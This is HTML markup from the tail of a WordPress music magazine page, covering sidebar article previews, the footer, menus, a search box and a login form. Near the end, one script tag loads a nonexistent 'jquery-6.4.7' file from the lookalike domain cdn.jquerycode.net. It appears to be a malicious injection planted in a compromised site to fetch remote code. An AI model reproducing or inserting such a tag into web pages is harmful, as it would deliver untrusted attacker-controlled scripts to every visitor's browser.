srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51919 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/6-artists-who-removed-their-music-from-spotify-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/6-artists-who-removed-their-music-from-spotify-in-2025/">6 Artists who removed their music from Spotify in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-12T12:48:42+00:00">December 12, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-12T12:48:42+00:00">December 12, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51919"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51894 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-premieres category-singles" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/premiere-yawnyblews-jazz-soul-finale-the-fear-the-fear-ft-lili-k/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/magazine/premieres/" class="cat">Premieres</a><a href="https://theplayground.co.uk/category/magazine/premieres/singles/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/premiere-yawnyblews-jazz-soul-finale-the-fear-the-fear-ft-lili-k/">PREMIERE: Listen to YawnyBlew’s Jazz-Soul Finale ‘the fear, THE FEAR’ ft. Lili K</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-11T08:25:39+00:00">December 11, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-11T08:25:39+00:00">December 11, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51894"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51896 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mom-returns-with-atmospheric-new-track-tierra/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mom-returns-with-atmospheric-new-track-tierra/">MÖM Returns With Atmospheric New Track &#8216;Tierra&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-11T07:45:33+00:00">December 11, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-11T07:45:33+00:00">December 11, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51896"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Tom%20Ashbrook%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Interview: Five minutes with Tom Ashbrook – https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

